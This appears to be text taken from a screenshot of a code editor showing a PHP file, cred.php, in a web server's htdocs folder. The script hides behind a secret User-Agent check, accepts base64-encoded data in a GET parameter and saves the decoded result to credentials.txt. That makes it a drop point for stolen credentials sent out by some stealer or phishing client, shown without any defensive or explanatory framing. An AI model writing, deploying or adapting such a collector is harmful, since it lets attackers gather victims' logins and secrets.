 EXPLORER
···
HTDOCS
cred.php
credentials.txt
cred.php
cred.php
1 <?php
2
3 $agent = $_SERVER['HTTP_USER_AGENT'];
4
5 if($agent != "Aq1xswdE3"){
6     header("Location: 404.php");
7 }
8
9 $data = $_GET['p'];
10
11 $clear = base64_decode(substr($data,2,-1));
12
13 file_put_contents('credentials.txt', $clear);